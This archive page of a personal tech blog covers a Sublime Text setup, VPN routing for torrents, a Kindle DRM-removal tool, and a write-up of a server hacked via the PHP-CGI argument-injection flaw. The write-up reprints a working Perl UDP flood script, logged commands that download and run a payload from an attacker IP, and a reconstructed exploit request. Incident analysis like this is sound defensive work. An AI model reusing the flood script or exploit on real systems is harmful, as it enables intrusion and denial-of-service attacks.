
• About

N1nja Hacks

~ Random assortment of solutions, sneaky hacks and technical HOWTOs

N1nja Hacks

Category Archives: Uncategorized

Easy Way to Remove DRM Encryption from Kindle Books

29 Wednesday Apr 2020

Posted by valblant in Uncategorized

≈ Leave a comment

Calibre + DeDRM plugin are the best way to remove DRM from your books and convert them to other formats. Trouble is, these tools are difficult to setup, especially on Linux. It can easily take days of effort to figure out all the details to get it working.

To address this problem I’ve made a Docker image that automates all of the setup details, so you don’t need to worry about any of it.

Follow the simple instructions here, and regain ownership of your books in minutes (assuming you have Docker already installed):

https://github.com/vace117/calibre-dedrm-docker-image

Setting Up Sublime Text for Javascript Development

22 Monday Apr 2019

Posted by valblant in Javascript, Uncategorized

≈ 1 Comment

Sublime Text is one of the best light-weight text editors in existence right now. It is a favourite of many developers, b/c of its beautiful UI, speed and a diverse ecosystem of extensions. This article explains how to use Sublime Text to create a powerful, yet light-weight Javascript development environment.

At the end of these instructions, you’ll be able to do the following in Sublime:

  • Choose from many beautiful syntax highlight themes for your code, be it Javascript, JSON, HTML, S(CSS), Vue, etc.
  • Automatically lint and format your code as you type, or on every save.
  • Work with version control using Git from Sublime.
  • Execute Javascript code in current file and get immediate results
  • Transpile Javascript code in current file into ES5

These instructions show the paths and versions as they were on my Linux machine. Please use your common sense to change these appropriately for your environment.

Installing Prerequisite Tools

Install NVM

Follow the instructions here: https://github.com/creationix/nvm#installation-and-update, but it will be something like the following:

$ curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.34.0/install.sh | bash
$ nvm ls-remote --lts
$ nvm install v10.15.3 <=== Selecting Latest LTS here!

Install ESLint

$ npm install -g eslint

Install Babel

$ npm install -g @babel/core @babel/cli @babel/preset-env

Install Prettier

$ npm install -g prettier

Install VueJS

$ npm install -g @vue/cli

Sublime Setup

  • Go to Tools -> Command Palette (Learn to use “Ctrl-Shift-P” – you will use it very frequently, b/c it’s awesome!), Type: ‘Install’, select ‘Install Package Control‘
  • Repeat this step for all the packages listed below. Press Ctrl-Shift-P, and Type: ‘Install Package‘, and then install the following packages:
      • SublimeLinter
      • Babel
      • Pretty JSON
      • JsPrettier
      • SublimeLinter-eslint
      • ESLint-Formatter
      • Autocomplete Javascript with Method Signature
      • HTML-CSS-JS Prettify
      • Vue Syntax Highlight
      • SideBar Enhancements
      • GitGutter
      • Bracket​Highlighter
      • Markdown Preview
      • MarkdownLivePreview
      • SublimeLinter-java

Package Configuration

Global ESLint Settings

Create ~/.eslintrc.js file. ESLint will look there for settings when it cannot find a local project-specific config file.

module.exports = {
    "env": {
        "node": true,
        "browser": true,
        "es6": true
    },
    "extends": "eslint:recommended",
    "globals": {
        "Atomics": "readonly",
        "SharedArrayBuffer": "readonly"
    },
    "parserOptions": {
        "ecmaVersion": 2018,
        "sourceType": "module"
    },
    "rules": {
        "no-console": "off",
        "indent": ["error", 2]
    }
};

Configure Babel

Go to Preferences -> Package Settings -> Babel -> Settings - Default. Update the path:

{
  "debug": false,
  "use_local_babel": true,
  "node_modules": {
    "linux": "/home/val/.nvm/versions/node/v10.15.3/lib/node_modules/@babel/core/node_modules"
  },
  "options": {}
}

Configure ESLint Formatter

Go to Preferences -> Package Settings -> ESLint Formatter -> Settings. Update the paths:

{
  "node_path": {
    "linux": "/home/val/.nvm/versions/node/v10.15.3/bin/node"
  },

  "eslint_path": {
    "linux": "/home/val/.nvm/versions/node/v10.15.3/bin/eslint"
  },

  // Automatically format when a file is saved.
  "format_on_save": true,
}

Configure JsPrettier

Go to Preferences -> Package Settings -> JsPrettier -> Settings - Default. Update the path:

"prettier_cli_path": "/home/val/.nvm/versions/node/v10.15.3/bin/prettier",
    "node_path": "/home/val/.nvm/versions/node/v10.15.3/bin/node",

"disable_tab_width_auto_detection": true,

Configure GLobal Theme

Go to Preferences -> Theme -> select 'Adaptive.sublime-theme'

Configure JS Prettify

Go to Preferences -> Package Settings -> HTML / CSS / JS Prettify -> Plugin Options - Default. Update the path:

   "node_path":
    {
        "linux": "/home/val/.nvm/versions/node/v10.15.3/bin/node"
    },

Configure Global Settings

Go to Preferences -> Settings. Add:

{
    "ensure_newline_at_eof_on_save": true,
    "ignored_packages":
    [
        "Vintage"
    ],
    "translate_tabs_to_spaces": true,
    "trim_trailing_white_space_on_save": true
}

You should now have everything you need for Javascript development. Note that we have installed multiple formatters that do the same thing. This is b/c they are good at different things, and this gives you options. You’ll need to explore the capabilities by opening a source file, selecting some text (or not), and using the Command Palette (Ctrl-Shift-P) to type things like “Format” or “lint” or “Pretty” or “JSON” or “Syntax“, to see what capabilities you have, and which packages you like best for which tasks.


Setting up in-place REPL and Transpile

The following steps will allow you to run any javascript code in the currently open file immediately. You will also be able to transpile the code into ES5 javascript instead of running it.

First, create a Babel config file: ~/sublime-babelrc.js

module.exports = {
    "presets": [
        ["/home/val/.nvm/versions/node/v10.15.3/lib/node_modules/@babel/preset-env", {
            "targets": {
                "ie": 10
            },
            "modules": false
        }]
    ]
}

Go to Tools -> Build System -> New Build System... Paste this into the file and save with a name like "JavaScript Builder.sublime-build":

{
    "selector": "source.js",

    "variants": [
        {
            "name": "Run JavaScript",
            "cmd": ["node", "$file"]
        },

        {
            "name": "Transpile to ES5",
            "cmd": ["babel", "--config-file=/home/val/sublime-babelrc.js", "$file"]
        }
    ]
}

Whenever you are in a JavaScript file, you can now press Ctrl-Shift-B, and select one of your build variants. Ctrl-B will run the last variant you selected.

Guide to Selective Routing Through a VPN

30 Sunday Sep 2018

Posted by valblant in Uncategorized

≈ Leave a comment

This guide explains how to use a VPN service to selectively route torrent traffic only, leaving all other Internet access on the computer unaffected.

This guide assumes a Linux workstation. Sorry Windows users, but I have no idea if something like this is possible on your OS.

Key Concepts

This solution makes use of 2 key concepts:

  1. The Linux kernel supports multiple routing tables (http://linux-ip.net/html/routing-tables.html).
  2. IP packets can be easily marked with a unique marker, and routed to a specific routing table based on that marker.

Implementation

This implementation is based on creating a dedicated user that will be used for running your torrent software. Then we use iptables to mark all packets originating from that user with our special marker that will route the traffic to our special routing table that will send all traffic through the VPN. That way all other users remain unaffected.

In my case I decided to use NordVPN (https://nordvpn.com). Any other VPN provider will work, as long as it is possible for you to connect using the amazing OpenVPN software (https://openvpn.net/).

So the first step is to make sure that you can connect to your VPN with OpenVPN. The instructions for NordVPN are found here: https://nordvpn.com/tutorials/linux/openvpn/

After you have that working, proceed to the next step.

Preparation

First, we need to comment out any authentication options specified in the OpenVPN config file you downloaded from your VPN provider. In my case, I had to comment out the ‘auth-user-pass‘ directive, because I didn’t want OpenVPN to ask me for my credentials every time. I want the connection to authenticate automatically, so I opened the config file for my selected server and commented out the line:

/etc/openvpn/ovpn_tcp/ca306.nordvpn.com.tcp.ovpn:

#auth-user-pass

We’ll specify a different way to authenticate later.

Next, we need to change a couple of kernel parameters so that we can route the packets the way we want. We’ll need to edit /etc/sysctl.conf and add the following lines:

net.ipv4.ip_forward = 1             # Enable IP Forwarding
net.ipv4.conf.default.rp_filter = 0 # Disable Source Route Path Filtering
net.ipv4.conf.all.rp_filter = 0     # Disable Source Route Path Filtering on All interfaces

and then run:

sudo sysctl -p /etc/sysctl.conf

to activate your new settings.

Next, create a user just for your torrent program. You’ll also want to make sure that your torrent program is always started by this user. The reason for this is that iptables has an “owner” packet matching plugin which matches all outgoing packets belonging to a specific UID. You can use this to put a mark on all packets belonging to that user which can be used by the kernel to route those packets through a specific interface.

In this guide we’ll assume that the user is called ‘torrents‘.

Startup Scripts

You are now ready to copy-and-paste some startup scripts that will set everything up for you when your computer boots.

/etc/openvpn/nord_vpn_start.sh

openvpn \
    --log-append  /var/log/openvpn/nordvpn-client.log \
    --route-noexec \
    --script-security 2 \
    --up-delay \
    --up /etc/openvpn/nord_vpn_callback_up.sh \
    --auth-user-pass /etc/openvpn/nord_vpn_auth.txt \
    --config /etc/openvpn/ovpn_tcp/ca306.nordvpn.com.tcp.ovpn

Note: The last line is where you specify the OpenVPN config file for the specific VPN server you wish to use.

/etc/openvpn/nord_vpn_common_setup.sh

#!/bin/sh

# User defined config
#
export USER_NAME='torrents'        # VPN will be enabled only for this user
export PACKET_MARKER=3             # Arbitrary packet marker<span id="mce_SELREST_start" style="overflow:hidden;line-height:0;"></span>
export ROUTING_TABLE_NUMBER=200    # Arbitrary routing table number

# These enviroment variables are set by OpenVPN.
# See manpage 'Environmental Variables' section.
#
export TUN_DEV=$dev
export VPN_LOCAL_IP=$ifconfig_local
export VPN_GATEWAY_IP=$route_vpn_gateway

/etc/openvpn/nord_vpn_callback_up.sh

#!/bin/sh

. /etc/openvpn/nord_vpn_common_setup.sh

echo "================================================"
echo "       --- Hooking up to Nord VPN ---"
echo "================================================"
echo "VPN Interface: $TUN_DEV"
echo "VPN Local IP: $VPN_LOCAL_IP"
echo "VPN Gateway IP: $VPN_GATEWAY_IP"
echo

if [ -z "$VPN_GATEWAY_IP" ] ; then
    echo "ERROR: Not all expected parameters were present!\n"
    exit 1
fi

# Just in case we didn't clean up before.
echo "\nCleaning up from previous run..."
ip rule delete fwmark $PACKET_MARKER
ip route flush table $ROUTING_TABLE_NUMBER

# Attach a marker to all packets coming from processes owned by the user
echo "\nInserting iptables rules..."
iptables -t mangle -A OUTPUT -m owner --uid-owner $USER_NAME -j MARK --set-mark $PACKET_MARKER

# Everything that leaves over the VPN's TUN device should have the source address set currectly.
# Apparently some torrent clients mistakenly grab the address from eth0 instead, which makes
# the VPN drop those packets. This corrects any such packets with bad source address.
iptables -t nat -A POSTROUTING -o $TUN_DEV -j SNAT --to-source $VPN_LOCAL_IP

echo "\nMANGLE OUTPUT:"
iptables -t mangle -L OUTPUT

echo "\nNAT POSTROUTING:"
iptables -t nat -L POSTROUTING

# Everything that is marked with $PACKET_MARKER should be routed to our custom routing table
echo "\nForwading all packets marked with $PACKET_MARKER to the new routing table $ROUTING_TABLE_NUMBER...."
ip rule add fwmark $PACKET_MARKER lookup $ROUTING_TABLE_NUMBER
ip rule

# All traffic destined for the LAN should go over eth0, not the VPN
echo "\nRouting LAN packets to eth0..."
ip route add 192.168.0.0/24 dev eth0 table $ROUTING_TABLE_NUMBER

# Everything else should be routed via the VPN device
echo "\nRouting all external traffic to the VPN Gateway $VPN_GATEWAY_IP..."
ip route add default via $VPN_GATEWAY_IP dev $TUN_DEV table $ROUTING_TABLE_NUMBER 

if [ $? -ne 0 ]; then
    echo "ERROR: Could not add default route $VPN_GATEWAY_IP!\n"
    exit 2
fi

# Show the new routing table
ip route list table $ROUTING_TABLE_NUMBER

echo
echo "\nVPN is connected!\n"
ifconfig $TUN_DEV
echo

/etc/openvpn/nord_vpn_auth.txt

Your Username
Your Password

/etc/openvpn/nord_vpn_down.sh

#!/bin/sh

. /etc/openvpn/nord_vpn_common_setup.sh

echo "================================================"
echo "       --- Cleaning up after Nord VPN ---"
echo "================================================"
echo

echo "Removing iptables rules..."
iptables -t mangle -D OUTPUT -m owner --uid-owner $USER_NAME -j MARK --set-mark $PACKET_MARKER
iptables -t nat -D POSTROUTING -o $TUN_DEV -j SNAT --to-source $VPN_LOCAL_IP

echo "\nMANGLE OUTPUT:"
iptables -t mangle -L OUTPUT

echo "\nNAT POSTROUTING:"
iptables -t nat -L POSTROUTING

echo "\nRemoving custom routing table $ROUTING_TABLE_NUMBER...\n"
ip rule delete fwmark $PACKET_MARKER
ip route flush table $ROUTING_TABLE_NUMBER

ip route
echo
ip rule
echo

NOTE: This script is provided for your convenience when you wish to shut down the VPN manually for some reason. We are purposefully not attaching it to OpenVPN’s down-hook. This provides us with our own “kill switch” functionality. If the VPN goes down for whatever reason, your torrents will stop working, rather than smoothly transitioning to non-encrypted downloads without telling you.

/etc/rc.local

echo "Starting NordVPN..."
/etc/openvpn/nord_vpn_start.sh &

exit 0

The above is one of many ways to start your VPN at boot.

And that’s it. Hope it helps.

Sources

Everything in this guide is based on the following Reddit post. All I did here is provide the actual scripts to make the setup easier.

Is it possible to route only Torrent traffic through VPN? from raspberry_pi

I just got PWNED by “PHP 5.x Remote Code Execution Exploit”

05 Thursday Dec 2013

Posted by valblant in Uncategorized

≈ Leave a comment

Today my home server dropped off the net, thus cutting me off from all of my tunnels and email services for the entire day. Upon returning home, I found that the reason for this outage was a UDP flood ping that was originating from my server, and consuming 100% of my CPU and 100% of my bandwidth. Further inspection showed that my Apache 2.2 server running on Lucid Lynx was hacked. In this post I’ll document the steps I took in order to figure out and fix the problem.

Initial Observations

After logging in to my server I ran the top command and found that a perl process was taking up all of the CPU.

root@gatekeeper:~# ps -axf
19914 ?        S      0:00 sh -c cd /tmp;wget 146.185.162.85/.../u;perl u 154.35.175.201 6660 500
19918 ?        R    506:21  \_ perl u 154.35.175.201 6660 500
19916 ?        S      0:00 sh -c cd /tmp;wget 146.185.162.85/.../u;perl u 154.35.175.201 6660 500
19922 ?        R    506:12  \_ perl u 154.35.175.201 6660 500

These processes were owned by www-data user, which is the Apache user on Ubuntu.

Sure enough, the mysterious ‘u’ file being executed by perl was there:

root@gatekeeper:~# cd /tmp; ls -l
-rw-r--r-- 1 www-data www-data   1089 2013-12-04 11:53 u
-rw-r--r-- 1 www-data www-data   1089 2013-12-04 11:53 u.1

The contents of the file:

root@gatekeeper:~#  cat u
#!/usr/bin/perl
#####################################################
# udp flood.
#
# gr33ts: meth, etech, skrilla, datawar, fr3aky, etc.
#
# --/odix
######################################################

use Socket;

$ARGC=@ARGV;

if ($ARGC !=3) {
 printf "$0   <time>\n";
 printf "if arg1/2 =0, randports/continous packets.\n";l
 exit(1);
}

my ($ip,$port,$size,$time);
 $ip=$ARGV[0];
 $port=$ARGV[1];
 $time=$ARGV[2];

socket(crazy, PF_INET, SOCK_DGRAM, 17);
    $iaddr = inet_aton("$ip");

printf "udp flood - odix\n";

if ($ARGV[1] ==0 && $ARGV[2] ==0) {
 goto randpackets;
}
if ($ARGV[1] !=0 && $ARGV[2] !=0) {
 system("(sleep $time;killall -9 udp) &");
 goto packets;
}
if ($ARGV[1] !=0 && $ARGV[2] ==0) {
 goto packets;
}
if ($ARGV[1] ==0 && $ARGV[2] !=0) {
 system("(sleep $time;killall -9 udp) &");
 goto randpackets;
}

packets:
for (;;) {
 $size=$rand x $rand x $rand;
 send(crazy, 0, $size, sockaddr_in($port, $iaddr));
}

randpackets:
for (;;) {
 $size=$rand x $rand x $rand;
 $port=int(rand 65000) +1;
 send(crazy, 0, $size, sockaddr_in($port, $iaddr));
}

This script initiates a UDP flood ping of the provided address. In this case 154.35.175.201:6660. Note that the $time parameter is not used, which is why this turns into an all-destroying flood ping.
The malicious script was downloaded from here: http://146.185.162.85/…/. Note that this directory contains a whole bunch of interesting malicious code, including an IrcBot and a PayPal phishing page.

So, definitely h4x0red. But how?!?!?

Attack Analysis

  • Ran last -i, to see if there were any logins besides the ones I expect to be there. Nope.
  • Checked the timestamp and contents on /etc/passwd. Nope.
  • Checked for suspicious entries in /var/log/syslog and /var/log/auth.log. Nope.
  • Downloaded ftp://ftp.pangeia.com.br/pub/seg/pac/chkrootkit.tar.gz to scan for any known root kits. Nope.

It appears that Apache2 was the attack vector, especially since the permissions on the downloaded files belong to www-data user.

Check our CGI configuration:

root@gatekeeper:~# vi /etc/apache2/sites-enabled/000-default
      ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
      <Directory "/usr/lib/cgi-bin">
                AllowOverride None
                Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
                Order allow,deny
                Allow from all
</Directory>

Check what we have in /usr/lib/cgi-bin:

root@gatekeeper:~# ls -l /usr/lib/cgi-bin
lrwxrwxrwx 1 root root      29 2012-04-22 18:57 php -> /etc/alternatives/php-cgi-bin
-rwxr-xr-x 1 root root 7836616 2013-09-04 14:22 php5

Check the logs around 2013-12-04 11:53 timestamp, since this is when the ‘u’ file was downloaded into /tmp. I could not find an exact match in /var/log/apache2/access.log, but there was a lot of interesting stuff in there:

46.16.169.53 - - [01/Dec/2013:11:38:50 -0600] "POST //%63%67%69%2D
%62%69%6E/%70%68%70?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63
%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%
66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3
D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73
%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%
65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%7
0%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65
%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%
72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%64+%61%75%7
4%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%6
9%6E%70%75%74+%2D%6E HTTP/1.1" 504 508 "-" "-"

WTF is that?! Writing a quick Ruby script to decode:

#!/usr/bin/ruby

input="%63%67%69%2D%62%69%6E/%70%68%70%35?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%6E"

input.split('%').each {|c|
	if ( c.length == 2 )
		print c.hex.chr
	elsif (c.length == 3)
		print "#{c[0..1].hex.chr}#{c[2].chr}"
	end
}

We get the following:

//cgi-bin/php5?-d+allow_url_include=on+-d+safe_mode=off+-d+suhosin.simulation=on+-d+disable_functions=""+-d+open_basedir=none+-d
+auto_prepend_file=php://input+-d+cgi.force_redirect=0+-d+cgi.redirect_status_env=0+-d+auto_prepend_file=php://input+-n

Taking a look at /var/log/apache2/error.log we see scary stuff like this:

[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] --2013-12-04 11:57:22--  http://146.185.162.85/.../u
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] Connecting to 146.185.162.85:80...
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] connected.
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] HTTP request sent, awaiting response...
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] connected.
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] HTTP request sent, awaiting response...
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] 200 OK
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] Length: 1089 (1.1K)
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] Saving to: `u'
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170]
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170]      0K
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] .
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170]
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] 100% 26.8M=0s
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170]
[Wed Dec 04 11:57:22 2013] [error] [client 94.23.67.170] 2013-12-04 11:57:22 (26.8 MB/s) - `u' saved [1089/1089]

ok, so whatever this does, it obviously somehow exploits the php5 executable. We are not supposed to be able to run php5 directly (b/c php5 binary is compiled with force-cgi-redirect enabled: http://fi2.php.net/security.cgi-bin), yet this somehow bypasses that security.

And here’s the explanation of how the exploit works:

On Debian and Ubuntu the vulnerability is present in the default install
of the php5-cgi package. When the php5-cgi package is installed on Debian and
Ubuntu or php-cgi is installed manually the php-cgi binary is accessible under
/cgi-bin/php5 and /cgi-bin/php. The vulnerability makes it possible to execute
the binary because this binary has a security check enabled when installed with
Apache http server and this security check is circumvented by the exploit.
When accessing the php-cgi binary the security check will block the request and
will not execute the binary.
In the source code file sapi/cgi/cgi_main.c of PHP we can see that the security
check is done when the php.ini configuration setting cgi.force_redirect is set
and the php.ini configuration setting cgi.redirect_status_env is set to no.
This makes it possible to execute the binary bypassing the Security check by
setting these two php.ini settings.
Prior to this code for the Security check getopt is called and it is possible
to set cgi.force_redirect to zero and cgi.redirect_status_env to zero using the
-d switch. If both values are set to zero and the request is sent to the server
php-cgi gets fully executed and we can use the payload in the POST data field
to execute arbitrary php and therefore we can execute programs on the system.
apache-magika.c is an exploit that does exactly the prior described. It does
support SSL.
/* Affected and tested versions
PHP 5.3.10
PHP 5.3.8-1
PHP 5.3.6-13
PHP 5.3.3
PHP 5.2.17
PHP 5.2.11
PHP 5.2.6-3
PHP 5.2.6+lenny16 with Suhosin-Patch
Affected versions
PHP prior to 5.3.12
PHP prior to 5.4.2
Unaffected versions
PHP 4 - getopt parser unexploitable
PHP 5.3.12 and up
PHP 5.4.2 and up
Unaffected versions are patched by CVE-2012-1823.

This explanation was obtained from: http://www.exploit-db.com/exploits/29290/

So with this information, I gather that the full exploit looked something like this:

POST //cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%6E HTTP/1.1
Host: vace.homelinux.com
Connection: keep-alive
Content-Length: 78
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.97 Safari/537.22
Content-Type: application/x-www-form-urlencoded

<? system("/tmp;wget 146.185.162.85/.../u;perl u 154.35.175.201 6660 500"); ?>

I was not able to recreate the exploit with this exact request, so there must be some additional details required to make it work, but I am fairly certain that this is the general mechanism that was used to carry out the attack.

Securing The Server

Lucid is a fairly old distro, so I did not want to deal with upgrading the php package. I am sure it would be dependency hell. Instead, I followed the advice given on this thread (http://www.howtoforge.com/forums/showthread.php?t=63740&page=3) and installed mod_security.

There are good instructions on how to do that found here: http://www.linuxlog.org/?p=135

One thing to note is that if you are using Lucid, you will not be able to install the latest ModSecurity rules (v2.7.5), so don’t download those. Instead use the link provided in the article.

Here’s my /etc/apache2/conf.d/modsecurity:

<ifmodule mod_security2.c>
  SecRuleEngine On
  SecDebugLog /var/log/apache2/modsecurity.log
  SecDebugLogLevel 3
  SecAuditLogParts ABIJDEFHZ

  # For testing: http://vace.homelinux.com/?test=MY_UNIQUE_TEST_STRING
  SecRule ARGS "MY_UNIQUE_TEST_STRING"\
  "phase:1,log,deny,status:503"

  # These are too noisy with warnings, so turning them off
  SecRuleRemoveById 960032
  SecRuleRemoveById 960034

  Include /etc/apache2/mod_security_rules/*.conf
</ifmodule>

Conclusion

Since I was not able to recreate the exploit, I am not 100% sure if this solution worked. I’ll keep my eye on the logs over the following weeks and I’ll post here again if there are any unexpected developments.

Printing Many Images of Fixed or Variable Size in Linux

08 Tuesday Oct 2013

Posted by valblant in Uncategorized

≈ Leave a comment

Tags

image processing, printing

